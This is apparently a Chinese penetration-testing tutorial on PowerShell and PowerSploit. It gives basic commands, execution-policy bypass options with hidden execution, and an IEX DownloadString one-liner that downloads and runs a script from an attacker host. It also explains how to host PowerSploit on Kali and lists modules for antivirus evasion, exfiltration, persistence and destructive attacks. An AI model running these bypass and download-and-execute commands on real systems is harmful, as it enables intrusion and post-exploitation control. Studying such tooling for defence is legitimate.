常用工具:Nisharg Empire Powercat

Powershell是基于任务的命令行解释器

Powershell基础命令

优点:

- 基于NET框架

- 操作系统信任

- 提供win系列权限

- win7之后默认安装

查看执行策略

get-executionpolicy #查看服务器执行策略Unrestricted:允许所有的脚本执行Restricted:脚本不能运行(默认设置)RemoteSigned:本地创建的脚本可以运行,但是从网上下载的脚本不能运行(拥有数字证书签名的除外)AllSigned:仅当脚本由受信任的发布者签名时才能运行;

另外修改PowerShell执行策略:Set-ExecutionPolicy 策略名 #该命令需要管理员权限运行

常用命令

兼容cmd和linux命令

get host #查看当前powershell版本新建目录:new-item text -itemtype directory新建目录:mkdir text新建文件:new-tem 123.txt -itemtype file查看文件内容:get-content 123.txt文件追加内容:add-content 123.txt -value "12312312312"文件覆盖内容:set-content 123.txt -value "12312312"清楚文件内容:clear-content 123.txt删除文件:remove-item 123.txt进入到其他文件夹:cd D:/

获取所有进程:get-process

获取所有命令:get-command

绕过本地权限执行脚本

powershell -exec bypass .\1.ps1#绕过本地权限执行脚本powershell.exr -exec bypass -W hidden -nop 1.ps1#本地隐藏绕过权限执行powershell -c IEX(New-Object System.Net.Webclient).DownloadString("http://192.168.100.1/1.ps1")用IEX下远程PS1脚本绕过执行权限

PowerSploit

PowerSploit是又一款Post Exploitation相关工具,Post Exploitation是老外渗透测试标准里面的东西,就是获取shell之后干的一些事情。PowerSploit其实就是一些powershell 脚本,包括Inject-Dll(注入dll到指定进程)、Inject-Shellcode(注入shellcode到执行进程)、Encrypt- Script(文本或脚本加密)、Get-GPPPassword(通过groups.xml获取明文密码)、Invoke- ReverseDnsLookup(扫描 DNS PTR记录)

从github下载PowerSploit

https://shrill-pond-3e81.hunsh.workers.dev/ 镜像加速网站

https://github.com/PowerShellMafia/PowerSploit PowerSploit下载

我这边使用我自己搭建的服务拉取镜像wget [http://114.115.206.63/Power.zip](http://114.115.206.63/Power.zip)



systemctl start apache2 #启动apacherm -rf /var/www/html/* #删除文件unzip Power.zip #解压文件cp -rf /home/liao/PowerSploit-master/* /var/www/html/#将PowerSploit文件复制到该文件夹#最后从浏览器查看即可

在kali搭建完的服务器显示如下:

ActivirusBypass:绕过杀毒软件查杀

CodeExecution:在目标主机上执行代码

Exfiltration:目标主机上的信息搜集工具

Mayhem:蓝屏等破坏性的脚本

Persistence:权限维持

Privsec:提权等脚本

Recon:以目标主机为跳板进行内网信息侦查

ScriptModification:在目标主机上创建或修改脚本